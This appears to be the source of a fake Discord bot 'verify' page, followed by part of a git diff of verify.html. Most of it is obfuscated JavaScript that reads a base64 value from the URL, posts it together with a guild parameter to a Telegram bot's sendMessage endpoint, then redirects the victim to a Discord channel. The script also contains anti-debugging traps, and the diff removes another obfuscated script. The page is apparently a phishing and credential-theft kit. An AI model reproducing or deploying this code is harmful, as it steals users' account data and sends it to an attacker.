_0x5489(_0x8d55d7-_0x1fa5ac._0x41da1c,_0x1e1076);}_0x10c243[_0x109fea(-_0x18d680._0x196db0,-_0x18d680._0x801894,-_0x18d680._0x4d1047,-0x196)]=_0x109fea(-_0x18d680._0x41eac7,-_0x18d680._0x18dd31,-_0x18d680._0x3468c4,-_0x18d680._0xf7be5e),_0x10c243[_0xeded57(_0x18d680._0x4ea0f7,_0x18d680._0x4590b8,0x300,_0x18d680._0x315db9)]=_0xeded57(0x2f2,_0x18d680._0x58ca7c,0x2db,_0x18d680._0x8cf5b6),_0x10c243[_0x109fea(-_0x18d680._0x1139f5,-_0x18d680._0x384ff0,-_0x18d680._0x1e9b19,-0x181)]=_0x109fea(-_0x18d680._0x4fcafc,-_0x18d680._0x36979e,-_0x18d680._0x366bdb,-_0x18d680._0x2258c0),_0x10c243[_0xeded57(_0x18d680._0x2d79e6,_0x18d680._0x36d0c0,_0x18d680._0x347adc,0x300)]='table',_0x10c243[_0xeded57(_0x18d680._0x3b9276,_0x18d680._0x14b4ae,_0x18d680._0x1ffb8d,_0x18d680._0x51bee7)]=function(_0x2cd455,_0xc2ce3d){return _0x2cd455<_0xc2ce3d;};const _0x281a05=_0x10c243,_0x1131c9=_0x281a05[_0xeded57(_0x18d680._0x50875b,_0x18d680._0x8cf5b6,_0x18d680._0x52d437,_0x18d680._0x300b20)](typeof window,_0x281a05[_0x109fea(-_0x18d680._0x7991b3,-_0x18d680._0x130286,-_0x18d680._0x520767,-_0x18d680._0x3311ec)])?window:_0x281a05[_0xeded57(_0x18d680._0x149a42,0x2da,_0x18d680._0x486aa4,0x2cf)](typeof process,_0x281a05['pNNYT'])&&_0x281a05['DQkSt'](typeof require,_0x109fea(-0x1cc,-0x1f0,-0x1f2,-_0x18d680._0x456858))&&_0x281a05[_0xeded57(_0x18d680._0x4ad160,_0x18d680._0x1755ce,_0x18d680._0x4c3402,0x2fa)](typeof global,_0x281a05[_0x109fea(-0x178,-_0x18d680._0x5392e5,-_0x18d680._0x594a53,-_0x18d680._0x5e610c)])?global:this,_0x1314ac=_0x1131c9[_0xeded57(_0x18d680._0x5d7651,_0x18d680._0x26f3de,_0x18d680._0x4f0c4a,_0x18d680._0x522890)]=_0x1131c9[_0xeded57(_0x18d680._0x11d8bf,_0x18d680._0x39c28c,_0x18d680._0x247516,_0x18d680._0x16f6c9)]||{},_0x39f27f=[_0xeded57(0x2eb,_0x18d680._0x3bcff0,_0x18d680._0x4887b8,0x2ea),_0xeded57(_0x18d680._0x2a2483,0x2ba,_0x18d680._0x55a7ee,_0x18d680._0x4ad160),_0x281a05[_0xeded57(_0x18d680._0x8b53d6,_0x18d680._0x27f475,_0x18d680._0xd4354b,_0x18d680._0x4c1265)],_0x281a05['PefLG'],_0x281a05[_0x109fea(-_0x18d680._0x3d60df,-_0x18d680._0xfb2bb,-_0x18d680._0x1335ca,-_0x18d680._0x340b48)],_0x281a05[_0xeded57(_0x18d680._0x2bf824,_0x18d680._0x91e9c5,_0x18d680._0x4d123b,_0x18d680._0x561d72)],_0x109fea(-_0x18d680._0xf1259f,-_0x18d680._0x49b02c,-_0x18d680._0x4365e5,-_0x18d680._0x4b0180)];for(let _0x46e853=0x11cf+0x1d53*-0x1+0xb84;_0x281a05[_0xeded57(_0x18d680._0x1f4d4e,_0x18d680._0x129f04,0x2e1,0x2ef)](_0x46e853,_0x39f27f[_0x109fea(-0x18d,-_0x18d680._0x514255,-_0x18d680._0x233c9c,-_0x18d680._0x550c1f)]);_0x46e853++){const _0x4432f6=_0x5d571b['constructo'+'r'][_0x109fea(-0x1b0,-_0x18d680._0x4fcafc,-_0x18d680._0x5eabf2,-_0x18d680._0x38e5e0)][_0xeded57(0x2d6,0x2db,0x2c5,_0x18d680._0x861b74)](_0x5d571b),_0x201bb0=_0x39f27f[_0x46e853],_0x5c632f=_0x1314ac[_0x201bb0]||_0x4432f6;_0x4432f6['__proto__']=_0x5d571b[_0x109fea(-_0x18d680._0x5b5673,-0x200,-_0x18d680._0x4e7fea,-_0x18d680._0x284f4e)](_0x5d571b),_0x4432f6[_0x109fea(-_0x18d680._0x56ab9a,-0x1bb,-_0x18d680._0x5ef3b7,-_0x18d680._0x587edd)]=_0x5c632f[_0x109fea(-_0x18d680._0x83124,-_0x18d680._0x209985,-_0x18d680._0x4d1047,-0x167)][_0xeded57(_0x18d680._0x1755ce,_0x18d680._0x34547e,_0x18d680._0x1b2666,_0x18d680._0x861b74)](_0x5c632f),_0x1314ac[_0x201bb0]=_0x4432f6;}});_0x23d9ba();function _0x5489(_0x2f5e07,_0x2e3d47){const _0x2b3e44=_0x5a36();return _0x5489=function(_0x17793b,_0x493ee7){_0x17793b=_0x17793b-(-0x198+0x1207+0x1*-0xea6);let _0x274d0b=_0x2b3e44[_0x17793b];if(_0x5489['nSSqch']===undefined){var _0x14a92b=function(_0x39ff7e){const _0x1a8764='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4b0ba6='',_0x2b2916='',_0x2c8dbc=_0x4b0ba6+_0x14a92b;for(let _0x4aad59=-0x2553+0x2a9*-0x1+0xd54*0x3,_0xa7c45,_0x3578af,_0x2e3e39=-0x3d*0x1b+0x1eee+-0x187f;_0x3578af=_0x39ff7e['charAt'](_0x2e3e39++);~_0x3578af&&(_0xa7c45=_0x4aad59%(0x11a5+0x77f*-0x1+0xa22*-0x1)?_0xa7c45*(-0x7bf*-0x1+0x2*0x120a+-0x2b93)+_0x3578af:_0x3578af,_0x4aad59++%(0x217*-0x5+-0x19d2+0x2449))?_0x4b0ba6+=_0x2c8dbc['charCodeAt'](_0x2e3e39+(-0x1f59+-0x516*0x1+-0x2479*-0x1))-(-0x1*0xb03+0x4a*0x76+-0x170f)!==-0x10fe+0x5a*0x1b+-0x3*-0x280?String['fromCharCode'](-0x1*0x1f5+0x1604+-0xf4*0x14&_0xa7c45>>(-(0x689*-0x5+0xf*-0x118+0x3b*0xd5)*_0x4aad59&0x101*0x26+-0x7d*0x49+0x7f*-0x5)):_0x4aad59:-0xfc1+-0x25a3+0x10c*0x33){_0x3578af=_0x1a8764['indexOf'](_0x3578af);}for(let _0x219cab=0x27*-0x9f+-0x1*-0xd6+0x1763*0x1,_0x2d6114=_0x4b0ba6['length'];_0x219cab<_0x2d6114;_0x219cab++){_0x2b2916+='%'+('00'+_0x4b0ba6['charCodeAt'](_0x219cab)['toString'](0x1c47+-0xe2d*-0x2+-0x3891))['slice'](-(-0x1*0x1e2f+0x19*0x39+-0x4*-0x628));}return decodeURIComponent(_0x2b2916);};_0x5489['EUpLEB']=_0x14a92b,_0x2f5e07=arguments,_0x5489['nSSqch']=!![];}const _0x133508=_0x2b3e44[0x1*-0x1a81+-0x25af+0x4030],_0x4a3331=_0x17793b+_0x133508,_0x5bae90=_0x2f5e07[_0x4a3331];if(!_0x5bae90){const _0x30823f=function(_0xc0564){this['sepknE']=_0xc0564,this['XVDLoM']=[-0x4*0x40+-0x1*0x1622+0x1723*0x1,-0x620+-0x18cb*-0x1+-0x1b*0xb1,-0xa*-0x35b+0x1819+-0x39a7],this['xsWwMX']=function(){return'newState';},this['GHRHJc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LWxNRV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x30823f['prototype']['jUrWih']=function(){const _0x15e9f1=new RegExp(this['GHRHJc']+this['LWxNRV']),_0x3fea71=_0x15e9f1['test'](this['xsWwMX']['toString']())?--this['XVDLoM'][0x2309+0x21b+-0x2523]:--this['XVDLoM'][-0xb3*-0x4+-0x1742+0x1476];return this['LFkbuX'](_0x3fea71);},_0x30823f['prototype']['LFkbuX']=function(_0x55afa5){if(!Boolean(~_0x55afa5))return _0x55afa5;return this['ubgtCR'](this['sepknE']);},_0x30823f['prototype']['ubgtCR']=function(_0x4e5d50){for(let _0x2194d3=-0x23f6*0x1+-0x1*0x1c6c+-0x6*-0xabb,_0x5755da=this['XVDLoM']['length'];_0x2194d3<_0x5755da;_0x2194d3++){this['XVDLoM']['push'](Math['round'](Math['random']())),_0x5755da=this['XVDLoM']['length'];}return _0x4e5d50(this['XVDLoM'][0x1439*-0x1+-0x1de4+0x1*0x321d]);},new _0x30823f(_0x5489)['jUrWih'](),_0x274d0b=_0x5489['EUpLEB'](_0x274d0b),_0x2f5e07[_0x4a3331]=_0x274d0b;}else _0x274d0b=_0x5bae90;return _0x274d0b;},_0x5489(_0x2f5e07,_0x2e3d47);}const params=new URLSearchParams(location['search']),xbx=atob(params['get'](_0x30309c(-0x18d,-0x16d,-0x185,-0x19e))),_0x59d359={};_0x59d359[_0x3ff69a(0x2d9,0x2fd,0x2e8,0x2cd)+'pe']='applicatio'+'n/json';function _0x3ff69a(_0x575a5a,_0x1b529c,_0x420130,_0x33d110){const _0x52a96d={_0x3c8c97:0x109};return _0x5489(_0x420130-_0x52a96d._0x3c8c97,_0x33d110);}fetch(_0x3ff69a(0x34a,0x353,0x322,0x337)+'i.telegram'+_0x30309c(-0x168,-0x167,-0x151,-0x179)+_0x3ff69a(0x33c,0x2f3,0x319,0x32c)+'AHPvf3RoOt'+_0x30309c(-0x1a8,-0x18b,-0x199,-0x162)+_0x30309c(-0x182,-0x1a2,-0x17a,-0x183)+_0x3ff69a(0x2ca,0x2ed,0x2f4,0x2db)+'essage',{'method':_0x30309c(-0x1c1,-0x1a1,-0x1a8,-0x182),'headers':_0x59d359,'body':JSON[_0x30309c(-0x1b4,-0x184,-0x18d,-0x176)]({'chat_id':-(-0x1609b35adf*-0x8+-0x13bcba8ce51+0x174e722173f),'text':_0x3ff69a(0x2ff,0x2f0,0x316,0x32c)+xbx+(_0x30309c(-0x192,-0x172,-0x179,-0x159)+_0x3ff69a(0x319,0x30f,0x324,0x354))+params[_0x3ff69a(0x2b0,0x2b0,0x2db,0x2fc)](_0x3ff69a(0x2d1,0x2ca,0x2d4,0x2a9))+'`','parse_mode':'MarkdownV2'})}),setTimeout(()=>{const _0x204f61={_0x40a4d4:0x13a,_0x4dde45:0x102,_0x19fd14:0x16e,_0x530078:0x162,_0x2ff65f:0x145,_0x4df57f:0x165},_0x17b478={_0x52fe6f:0x1d,_0x3ebbcf:0xe8,_0xbea46a:0x1},_0x185d2d={_0x27910b:0x3a,_0x5b088a:0x80,_0x226508:0xf7};function _0x158dab(_0x487016,_0x49bdce,_0x3e59f3,_0x20bbb0){return _0x30309c(_0x3e59f3,_0x49bdce-_0x185d2d._0x27910b,_0x3e59f3-_0x185d2d._0x5b088a,_0x20bbb0-_0x185d2d._0x226508);}function _0x42d4dc(_0x178c28,_0x2a5990,_0x2997d4,_0x4ad3a0){return _0x3ff69a(_0x178c28-_0x17b478._0x52fe6f,_0x2a5990-_0x17b478._0x3ebbcf,_0x2997d4- -_0x17b478._0xbea46a,_0x178c28);}location=_0x158dab(-0x150,-0x134,-_0x204f61._0x40a4d4,-_0x204f61._0x4dde45)+_0x158dab(-0x13e,-_0x204f61._0x19fd14,-_0x204f61._0x530078,-_0x204f61._0x2ff65f)+_0x158dab(-_0x204f61._0x4df57f,-0x170,-0x175,-0x158)+guild;},-0xea8+-0x3b*-0x1+0x163d);function _0x5a36(){const _0x1daabf=['zgPkz2S','sKvUz0W','rffRu3q','z2v0','yMLUza','rwnXs1G','mZiXoe55BMPbEq','v2H0uwC','C3zwrxO','zNvUy3rPB24','DgvZDa','nJH6v0PdyvK','mJeZodyWn1viDhPpzq','q2TkDgO','mtiZmZaWtKHyCfzS','uxv4Eem','q29UDgvUDc1uEq','DhjHy2u','D2fYBG','B2jQzwn0','Dw5KzwzPBMvK','qxzstMm','y2HHBM5LBhmV','BuXxz3y','C2nVCMqUy29TlW','y29UC29Szq','wgXjuwe','zhbKvNK','vMSXrs9Zzw5Ktq','Bg9N','yJKZvdDLDweWCG','ue9tva','uKXtuMS','AvLoreO','yKXmBMi','yMH0CMy','Bur4zeW','ChjVDg90ExbL','zNvUy3rPB24GkG','uMDIC0m','DLnLAwm','mtu1ntK1nZH1vvfvDLK','A1LtDva','DunyDNC','mc05ys16qs1AxW','uvzcywe','zxHJzxb0Aw9U','vvPWtNm','z2ndz2G','ugz0Chu','zvzRCe8','DxzJtK8','Ew9Xrxa','q3zOzuLcn2zmqW','BNDOsxe','ELbmrvu','kcGOlISPkYKRkq','y29UC3rYDwn0BW','mtK5nta3mKjZEfHLsW','rvjuzfu','C3rYAw5NAwz5','tLLxs2m','ygbGvg9Rzw46cG','yxbWBhK','ntyZtvjLwhn4','ndeWmtmYndK6qq','Dg9tDhjPBMC','Aw5PDa','thL3Eu0','jf0Qkq','wfjjwfK','CunqqxC','BgvUz3rO','AMzTtLi','Ahr0Chm6lY9HCa','Aw5WDxq','oIbG','Aw5MBW','ygbGcLDVCMTLCG','xcGGkLWP','ndC0mJuWn3Diq1fXtq','qxrXvwq','Ahr0Chm6lY9KAq','Dg9Rzw4','uKrUAum','ys16qs1AxYrDwW','ugvMteC','CuPsCwq','sgPnwMO','lM9YzY9IB3q3oa','vLjsv3G','mJmXmZG2ne1SqNviEq','zereEui','Ce5owvq','y2HHAw4','C2vHCMnO','z3vPBgqTAwq','zxjYB3i','BK1JBMu','sgfhvgy'];_0x5a36=function(){return _0x1daabf;};return _0x5a36();}function _0x221dd3(_0x5978f7){const _0x17f50c={_0x441577:0x139,_0x14c0c2:0x165,_0x227711:0x157,_0x589742:0x14b,_0x460225:0x111,_0x50d2db:0x134,_0x33df29:0x125,_0x1102ef:0x137,_0xc8a438:0xe6,_0x47a73a:0xa8,_0x13b3c9:0xe9,_0x3f1a42:0xc6,_0x4c4dc6:0x95,_0x506e56:0xc3,_0x2c1eb3:0xbf,_0x3477b0:0x16c,_0x313d3f:0x16d,_0x366051:0x144,_0x5cd804:0xbf,_0x2e1aa3:0xdd},_0x1844e2={_0x2d344e:0x445,_0x542491:0x46f,_0x73fab5:0x45e,_0x509843:0x40e,_0x12978d:0x408,_0x29eadd:0x3ed,_0x21a1f4:0x41e,_0x2086c8:0x433,_0x9736ae:0x40a,_0xd0fb28:0x427,_0x55697b:0x43b,_0x52c0cf:0x478,_0x33990f:0x48c,_0xad3a81:0x47d,_0xbc64aa:0x471,_0x1f0bd9:0x451,_0x4cb274:0x3e5,_0x5256ae:0x3ff,_0x3881dd:0x3da,_0x40734:0x42f,_0x383110:0x44f,_0x51fd0f:0x449,_0x3bf54c:0x446,_0x3c6284:0x426,_0x4dd1ff:0x407,_0x58e874:0x40a,_0x3dba41:0x45d,_0x413721:0x3f9,_0x4fa539:0x40c,_0x30935c:0x3d1,_0x593a15:0x4a3,_0x19d476:0x4a6,_0x2f38a1:0x46e,_0x35ae6d:0x474,_0x3fc15b:0x46c,_0xfa2f34:0x499},_0x369a40={_0x547455:0x3a,_0x301b6c:0x4d},_0x125bab={_0x54afb0:0x8a,_0x4fe09a:0x51f},_0x335ad1={_0x30ecd4:0x71,_0x4f1433:0x162,_0x1e18a2:0x4c2},_0x431f32={_0xc4e5dc:0x44,_0x1df8c7:0x1b9,_0x2a9154:0x3a6},_0x59b291={_0x24a128:0x54,_0x550ff9:0x154,_0xdd8cc4:0x23},_0x35caea={'XlIQa':function(_0x111120,_0xcca94d){return _0x111120!==_0xcca94d;},'enUEG':_0x172b17(-_0x17f50c._0x441577,-_0x17f50c._0x14c0c2,-_0x17f50c._0x227711,-_0x17f50c._0x589742),'nwhIq':function(_0x5eb88a,_0x28077c){return _0x5eb88a%_0x28077c;},'AvRNc':function(_0x57c70e,_0x4daa32){return _0x57c70e===_0x4daa32;},'tnGWc':'string','kYSuP':_0x172b17(-0x133,-0x115,-_0x17f50c._0x460225,-0x108),'djJgk':function(_0x223f21){return _0x223f21();},'cahQK':function(_0xfdadaf,_0x34239f){return _0xfdadaf!==_0x34239f;},'JEngL':'doIcp','ERTdU':_0x172b17(-_0x17f50c._0x50d2db,-_0x17f50c._0x33df29,-0xf5,-_0x17f50c._0x1102ef),'eVkpO':function(_0x38b64e,_0x4b5b82){return _0x38b64e+_0x4b5b82;},'UrUHh':function(_0x55c991,_0x216960){return _0x55c991/_0x216960;},'RLSRk':'length','yHnPa':_0x42859c(-_0x17f50c._0xc8a438,-_0x17f50c._0x47a73a,-_0x17f50c._0x13b3c9,-_0x17f50c._0x3f1a42),'EcqKX':_0x42859c(-0x8e,-_0x17f50c._0x4c4dc6,-_0x17f50c._0x506e56,-_0x17f50c._0x2c1eb3),'seMDB':function(_0x350c23,_0xa39fa4){return _0x350c23===_0xa39fa4;}};function _0x172b17(_0x2a00dc,_0x2cbc34,_0xde56cd,_0x5cf535){return _0x30309c(_0x5cf535,_0x2cbc34-_0x59b291._0x24a128,_0xde56cd-_0x59b291._0x550ff9,_0x5cf535-_0x59b291._0xdd8cc4);}function _0x42859c(_0xb07733,_0x55667e,_0x5ed281,_0x1d72ca){return _0x3ff69a(_0xb07733-_0x431f32._0xc4e5dc,_0x55667e-_0x431f32._0x1df8c7,_0x1d72ca- -_0x431f32._0x2a9154,_0xb07733);}function _0x32e196(_0x4bf863){const _0x42db34={_0x1d2896:0x1,_0xf51de5:0x122,_0x5db554:0x124,_0x45ed3e:0x127,_0xe16e47:0x46,_0x3ad4ac:0x1a,_0x138e7e:0x27,_0x7cc282:0x33},_0x57192d={_0x44d720:0x6a,_0x2656dd:0x81},_0x732777={_0x3a195f:0x60,_0x75517e:0x4e,_0x536a7b:0x82,_0x21b381:0x42},_0x227541={_0x2f2c71:0x4d3,_0x5b9b59:0x4c5,_0x4c837d:0x4d2,_0x2faa82:0x4b5};function _0x2f165d(_0x53073c,_0x4396d9,_0x5e6903,_0x8d88e1){return _0x42859c(_0x4396d9,_0x4396d9-_0x335ad1._0x30ecd4,_0x5e6903-_0x335ad1._0x4f1433,_0x53073c-_0x335ad1._0x1e18a2);}function _0x43ea53(_0x5ee108,_0x2785f3,_0xc4d59c,_0x4f9377){return _0x42859c(_0x5ee108,_0x2785f3-_0x125bab._0x54afb0,_0xc4d59c-0x27,_0x4f9377-_0x125bab._0x4fe09a);}const _0x42c751={'gcCgh':function(_0x578b94,_0xbef057){function _0x286d5c(_0x5ccd1e,_0x2ca6de,_0xe460ab,_0x58309b){return _0x5489(_0x5ccd1e-0x2ea,_0x58309b);}return _0x35caea[_0x286d5c(_0x227541._0x2f2c71,_0x227541._0x5b9b59,_0x227541._0x4c837d,_0x227541._0x2faa82)](_0x578b94,_0xbef057);},'HjMZj':_0x35caea['enUEG'],'bhtrf':function(_0x27290e,_0xeefb2d){function _0x89fd6f(_0x11ba06,_0x516e39,_0x66d085,_0x4bb360){return _0x5489(_0x66d085- -0x1af,_0x11ba06);}return _0x35caea[_0x89fd6f(0x68,0x40,_0x369a40._0x547455,_0x369a40._0x301b6c)](_0x27290e,_0xeefb2d);},'yyqIh':function(_0x4051b9,_0x4fd197){function _0x312395(_0x2c5970,_0x3aa2a5,_0x31dccb,_0x57c4b5){return _0x5489(_0x2c5970- -0x265,_0x57c4b5);}return _0x35caea[_0x312395(-_0x732777._0x3a195f,-_0x732777._0x75517e,-_0x732777._0x536a7b,-_0x732777._0x21b381)](_0x4051b9,_0x4fd197);}};if(_0x35caea[_0x43ea53(_0x1844e2._0x2d344e,_0x1844e2._0x542491,_0x1844e2._0x73fab5,0x466)](typeof _0x4bf863,_0x35caea['tnGWc'])){if(_0x35caea[_0x2f165d(_0x1844e2._0x509843,_0x1844e2._0x12978d,_0x1844e2._0x29eadd,0x420)](_0x35caea[_0x2f165d(_0x1844e2._0x21a1f4,0x422,_0x1844e2._0x2086c8,_0x1844e2._0x9736ae)],_0x35caea['kYSuP']))_0x13aef5=_0x2f165d(0x446,_0x1844e2._0xd0fb28,0x46e,_0x1844e2._0x55697b)+'scord.com/'+_0x43ea53(0x48d,_0x1844e2._0x52c0cf,_0x1844e2._0x33990f,0x467)+_0x31ae0a;else{const _0x3a4332=function(){const _0x3c8873={_0x4d976e:0x456,_0x24a6f2:0x454,_0x54738c:0x472,_0x5bffe8:0x495},_0x5cdcd4={_0x2da208:0x570,_0xa68726:0xd3,_0x519189:0x10e};function _0x3b7175(_0x3bac27,_0x2488e7,_0x30e2f0,_0x24da14){return _0x2f165d(_0x30e2f0- -0x425,_0x3bac27,_0x30e2f0-_0x57192d._0x44d720,_0x24da14-_0x57192d._0x2656dd);}function _0x1838d3(_0x57ba56,_0x1e0f27,_0x4fc751,_0x8fd6ac){return _0x2f165d(_0x4fc751- -_0x5cdcd4._0x2da208,_0x57ba56,_0x4fc751-_0x5cdcd4._0xa68726,_0x8fd6ac-_0x5cdcd4._0x519189);}if(_0x42c751[_0x3b7175(-0x26,-0x20,-_0x42db34._0x1d2896,-0x1)](_0x42c751[_0x1838d3(-0x10c,-_0x42db34._0xf51de5,-_0x42db34._0x5db554,-_0x42db34._0x45ed3e)],_0x42c751[_0x3b7175(_0x42db34._0xe16e47,_0x42db34._0x3ad4ac,_0x42db34._0x138e7e,_0x42db34._0x7cc282)])){const _0x2bd0e7={_0x9e004f:0x174},_0x17615b=_0x5e2de6?function(){function _0x136899(_0x249902,_0x3e904c,_0x52c938,_0x436f48){return _0x1838d3(_0x3e904c,_0x3e904c-0x1b5,_0x52c938-0x5af,_0x436f48-_0x2bd0e7._0x9e004f);}if(_0x3d57bb){const _0x4148ff=_0x3f230b[_0x136899(_0x3c8873._0x4d976e,_0x3c8873._0x24a6f2,_0x3c8873._0x54738c,_0x3c8873._0x5bffe8)](_0x53ffa0,arguments);return _0xa2bf68=null,_0x4148ff;}}:function(){};return _0x53a9e0=![],_0x17615b;}else while(!![]){}};return _0x35caea[_0x43ea53(_0x1844e2._0xad3a81,0x469,_0x1844e2._0xbc64aa,_0x1844e2._0x1f0bd9)](_0x3a4332);}}else{if(_0x35caea['cahQK'](_0x35caea[_0x2f165d(0x3f5,_0x1844e2._0x4cb274,_0x1844e2._0x5256ae,_0x1844e2._0x3881dd)],_0x35caea[_0x2f165d(_0x1844e2._0x40734,_0x1844e2._0x383110,_0x1844e2._0x51fd0f,_0x1844e2._0x3bf54c)])){if(_0x35caea[_0x2f165d(_0x1844e2._0x3c6284,_0x1844e2._0x4dd1ff,_0x1844e2._0x12978d,_0x1844e2._0x58e874)]('',_0x35caea['UrUHh'](_0x4bf863,_0x4bf863))[_0x35caea[_0x43ea53(0x44c,_0x1844e2._0x3dba41,0x444,_0x1844e2._0xbc64aa)]]!==-0x62*0x47+0x185+0x1b6*0xf||_0x35caea['nwhIq'](_0x4bf863,-0x8a8+-0x1131*-0x1+-0x875*0x1)===0x41e+-0x757*0x2+0xa90){if(_0x35caea['AvRNc'](_0x35caea['yHnPa'],_0x35caea[_0x2f165d(_0x1844e2._0x413721,_0x1844e2._0x4fa539,0x403,_0x1844e2._0x30935c)])){if(_0x42c751[_0x43ea53(_0x1844e2._0x593a15,_0x1844e2._0x19d476,_0x1844e2._0x2f38a1,_0x1844e2._0x35ae6d)]((''+_0x52f2e1/_0x38c8ed)[_0x43ea53(_0x1844e2._0x3fc15b,0x4cb,0x4a9,_0x1844e2._0xfa2f34)],0x1858+-0x2538+0xce1)||_0x42c751['yyqIh'](_0x51c14f,0x1fd3+0x73c*-0x2+-0x1*0x1147)===0x125*-0xb+0x7*0x52+0x373*0x3)debugger;else debugger;}else debugger;}else debugger;}else{if(_0x56adb3){const _0x3cf4fd=_0x5bfa4a['apply'](_0x22350c,arguments);return _0x46234e=null,_0x3cf4fd;}}}_0x32e196(++_0x4bf863);}try{if(_0x35caea['seMDB'](_0x172b17(-_0x17f50c._0x3477b0,-_0x17f50c._0x313d3f,-0x19e,-_0x17f50c._0x366051),_0x42859c(-0xc8,-_0x17f50c._0x5cd804,-_0x17f50c._0x2e1aa3,-0xcf))){if(_0x5978f7)return _0x32e196;else _0x32e196(0xe2*-0x14+0x1*0xcc7+0x4e1);}else{if(_0x42abe0){const _0x99880b=_0x2b3e44['apply'](_0x17793b,arguments);return _0x493ee7=null,_0x99880b;}}}catch(_0x550137){}};setTimeout(()=>{location='https://discord.com/channels/'+params.get('guild-id')},2500);
     </script>
-		<script type="text/javascript" src="js/navbar.0ce786362f.js"></script>
-		<script src="js/app.0ce786362f.js"></script>
+		<script type="text/javascript" src="jsx/navbar.0ce786362f.js"></script>
+		<script src="jsx/app.0ce786362f.js"></script>
 
 	
 </body></html>

==== commit 8b472ea5: "Update verify.html" ====
--- a/verify.html
+++ b/verify.html
@@ -147,9 +147,7 @@
 		<script type="text/javascript">
 			var host = 'https://dyno.gg';
 		</script>
-  	<script type="text/javascript">
-        (function(_0x403da7,_0x577f28){const _0x13a475={_0x4d2958:0x458,_0x55ce90:0x477,_0xc5256:0x454,_0x16e061:0x449,_0x548922:0x11,_0x2343d2:0x18,_0x20f6e2:0x443,_0x1fed26:0x421,_0x427fd7:0x442,_0x1265e7:0x44a,_0x18c615:0x445,_0x55101b:0x452,_0x42017b:0x464,_0x12b51f:0x23,_0x47f5f1:0x9,_0x2797e4:0x6,_0x5098c3:0x39,_0x56ac1c:0x2b,_0x577398:0x24,_0x2e1bc3:0x67,_0x44fb3f:0x4a2,_0x351612:0x492,_0x3f4f12:0x463,_0x2ab4b9:0x4a6,_0x2a73d8:0x12,_0x241e76:0x3c,_0x4e594a:0x19},_0x19aaea={_0x2057dc:0x1e6};function _0x510c19(_0x41c7ab,_0x414833,_0xa0ef59,_0x435fee){return _0x5489(_0x414833-0x268,_0x435fee);}function _0x4120b1(_0x59595d,_0x56aec9,_0xb1f1a,_0x476222){return _0x5489(_0x59595d- -_0x19aaea._0x2057dc,_0x56aec9);}const _0x5f1d97=_0x403da7();while(!![]){try{const _0x2fdaca=-parseInt(_0x510c19(_0x13a475._0x4d2958,_0x13a475._0x55ce90,_0x13a475._0xc5256,_0x13a475._0x16e061))/(0xa55+-0x941+-0x37*0x5)*(parseInt(_0x4120b1(-_0x13a475._0x548922,-0xc,0x1c,-_0x13a475._0x2343d2))/(-0x661+0x1f91+0x2*-0xc97))+-parseInt(_0x510c19(0x42c,_0x13a475._0x20f6e2,_0x13a475._0x1fed26,0x451))/(0x117*0xd+0x7*0x45f+-0x39*0xc9)+-parseInt(_0x510c19(0x427,_0x13a475._0x427fd7,0x451,_0x13a475._0x1265e7))/(-0x469+-0xa79+0xee6)*(-parseInt(_0x510c19(0x423,_0x13a475._0x18c615,_0x13a475._0x55101b,_0x13a475._0x42017b))/(0x1*0xdff+-0x1*-0x1525+0x9*-0x3e7))+parseInt(_0x4120b1(_0x13a475._0x12b51f,0x2,_0x13a475._0x47f5f1,_0x13a475._0x2797e4))/(0x7cd*-0x4+0xfb4+0xf86)+-parseInt(_0x4120b1(_0x13a475._0x5098c3,_0x13a475._0x56ac1c,_0x13a4